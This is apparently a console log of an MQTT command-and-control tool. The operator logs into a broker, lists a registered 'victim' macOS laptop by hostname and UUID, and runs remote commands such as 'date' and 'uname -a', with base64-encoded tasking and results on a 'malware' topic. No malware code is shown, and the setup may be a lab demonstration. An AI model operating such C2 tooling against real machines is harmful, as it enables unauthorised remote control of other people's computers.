 Connection succeeded
Subscribed: 1 (0,)
malware/input/a944b988c80a4b7e88fe2ddc514073a
1 0 b'eyJjb21tYW5kIjogImRhdGUiLCAiY29tbWFuZF9
pZCI6IDF9'
b'eyJjb21tYW5kX2lkIjogMSwgInV1aWQiOiAiYTk0NGI
5ODhjODBhNGI3ZTg4ZmUyZGRjNTE0MDczYTEiLCAidHMi
OiAiMjAyMy0wNy0wMlQxNjowMDowOS4zNzU1NjMiLCAib
3V0cHV0IjogIlN1biBKdWwgIDIgMTY6MDA6MDkgLTAzID
IwMjNcbiJ9'
malware/input/a944b988c80a4b7e88fe2ddc514073a
1 0 b'eyJjb21tYW5kIjogInVuYW1lIC1hIiwgImNvbW1
hbmRfaWQiOiAyfQ=='
b'eyJjb21tYW5kX2lkIjogMiwgInV1aWQiOiAiYTk0NGI
5ODhjODBhNGI3ZTg4ZmUyZGRjNTE0MDczYTEiLCAidHMi
OiAiMjAyMy0wNy0wMlQxNjowMDoyOS40NDUyMjAiLCAib
3V0cHV0IjogIkRhcndpbiBFbWFudWVscy1NYWNCb29rLV
Byby0zLmxvY2FsIDIyLjUuMCBEYXJ3aW4gS2VybmVsIFZ
lcnNpb24gMjIuNS4wOiBNb24gQXByIDI0IDIwOjUxOjUw
IFBEVCAyMDIzOyByb290OnhudS04Nzk2LjEyMS4yfjUvU
kVMRUFTRV9YODZfNjQgeDg2XzY0XG4ifQ=='
>> connect -o 172.21.0.2 -u admin -w admin1
[!] Connecting...
172.21.0.2:1883 >>
[+] << New victim has registered! >>
172.21.0.2:1883 >> victims
+----+----------------------------------+--------+------------------------------+-----
-----------------------+----------------------------+
| ID |               UUID               |   OS   |           Hostname           |
    First Seen         |         Last Seen          |
+----+----------------------------------+--------+------------------------------+-----
-----------------------+----------------------------+
| 1  | a944b988c80a4b7e88fe2ddc514073a1 | darwin | Emanuels-MacBook-Pro-3.local | 2023
-07-02 15:58:18.342911 | 2023-07-02 18:58:18.346182 |
+----+----------------------------------+--------+------------------------------+-----
-----------------------+----------------------------+
172.21.0.2:1883 >> victims -i 1
172.21.0.2:1883 [Victim #1] >> exec date
[!] Executed command (id #1), look at the output table for results.
172.21.0.2:1883 [Victim #1] >> commands
+----+---------+------------------------------+----------------------------+
| ID | Command | Output                       |            Time            |
+----+---------+------------------------------+----------------------------+
| 1  | date    | Sun Jul  2 16:00:09 -03 2023 | 2023-07-02 19:00:09.368829 |
+----+---------+------------------------------+----------------------------+
172.21.0.2:1883 [Victim #1] >> exec uname -a
[!] Executed command (id #2), look at the output table for results.
172.21.0.2:1883 [Victim #1] >> commands
+----+----------+---------------------------------------------------------------------
-------------+----------------------------+
| ID | Command  | Output
             |            Time            |
+----+----------+---------------------------------------------------------------------
-------------+----------------------------+
| 1  | date     | Sun Jul  2 16:00:09 -03 2023
             | 2023-07-02 19:00:09.368829 |
| 2  | uname -a | Darwin Emanuels-MacBook-Pro-3.local 22.5.0 Darwin Kernel Version 22.
5.0: Mon ... | 2023-07-02 19:00:29.439791 |
+----+----------+---------------------------------------------------------------------
-------------+----------------------------+
172.21.0.2:1883 [Victim #1] >>